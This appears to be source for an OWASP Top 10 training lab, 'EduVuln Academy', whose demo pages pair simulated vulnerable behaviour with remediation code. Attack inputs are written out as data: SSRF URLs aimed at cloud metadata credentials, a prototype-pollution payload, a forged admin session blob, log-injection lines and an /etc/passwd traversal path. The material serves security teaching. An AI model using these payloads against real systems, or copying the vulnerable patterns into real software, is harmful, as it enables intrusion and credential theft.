// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function bruteForce(){
  const u=document.getElementById('d1u').value;
  const passwords=['wrong1','wrong2','wrong3','password','123456','qwerty','letmein','monkey','dragon','alice123'];
  let out='Brute force attack — no rate limit, no lockout:\n\n';
  passwords.forEach((p,i)=>{out+=`Attempt ${i+1}: ${u}:${p} → ${p==='alice123'?'✅ SUCCESS':'❌ Fail'}\n`;});
  out+='\nAll 10 attempts completed in <1 second. A real tool tries 10,000+/min.';
  document.getElementById('d1-out').textContent=out;
  document.getElementById('d1-out').className='output danger';
}
function clientSidePrice(){
  const p=parseFloat(document.getElementById('d2p').value);
  const out=document.getElementById('d2-out');
  out.textContent=`Client submitted price: $${p}\nServer accepted it without re-checking the catalogue price ($299).\nEnrolled at: $${p} — attacker saved $${(299-p).toFixed(2)}`;
  out.className=p<299?'output danger':'output';
}
</script>
</file>

<file: a05-security-misc.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A05 · Security Misconfiguration — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html" class="active">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A05:2021 · SECURITY MISCONFIGURATION</div>
  <h1>Security Misconfiguration</h1>
  <p>The most commonly seen issue. Missing security headers, verbose error messages exposing stack traces, default credentials, unnecessary features enabled, and cloud storage misconfiguration.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-16, CWE-388, CWE-209</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Data leakage, unauthorized access, system compromise</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a05-security-misc';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function triggerError(){
  const type=document.getElementById('d1e').value;
  const traces={
    db:'Error: connect ECONNREFUSED 127.0.0.1:5432\n    at TCPConnectWrap.afterConnect [as oncomplete] (net.js:1141:16)\n    at PostgresClient.connect (/app/node_modules/pg/lib/client.js:54:12)\n    at /app/src/db/connection.js:23:18\n    at processTicksAndRejections (internal/process/task_queues.js:97:5)\nDB host: db.internal.corp.local:5432\nDB name: student_production\nFramework: Express 4.17.1 / Node 16.14.0',
    auth:'TypeError: Cannot read property "id" of undefined\n    at verifyJWT (/app/src/middleware/auth.js:34:22)\n    at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)\nJWT_SECRET from: /app/.env line 3\nToken algorithm: HS256\nSession store: Redis at redis.internal:6379',
    file:'Error: ENOENT: no such file or directory\n    at Object.openSync (fs.js:476:3)\n    at /app/src/controllers/reports.js:112:18\nFile path: /var/app/uploads/reports/../../etc/passwd\nServer path: /var/app\nOS: Linux 5.4.0 Ubuntu 20.04'
  };
  document.getElementById('d1-out').textContent='HTTP 500 Internal Server Error\n\n'+traces[type];
  document.getElementById('d1-out').className='output danger';
}
function triggerSafeError(){
  const id=Math.random().toString(36).slice(2,10).toUpperCase();
  document.getElementById('d1-out').textContent='HTTP 500\n{"error":"Something went wrong. Reference: ERR-'+id+'"}\n\nFull details logged server-side only.';
  document.getElementById('d1-out').className='output success';
}
function scanHeaders(){
  document.getElementById('d2-out').textContent=
    'PRESENT:\n  Content-Type: text/html; charset=UTF-8\n  Cache-Control: no-store\n\n'+
    'MISSING (DAST will flag these):\n  ✗ Content-Security-Policy\n  ✗ X-Frame-Options\n  ✗ X-Content-Type-Options\n  ✗ Strict-Transport-Security\n  ✗ Referrer-Policy\n  ✗ Permissions-Policy\n  ✗ Cross-Origin-Opener-Policy';
  document.getElementById('d2-out').className='output danger';
}
</script>
</file>
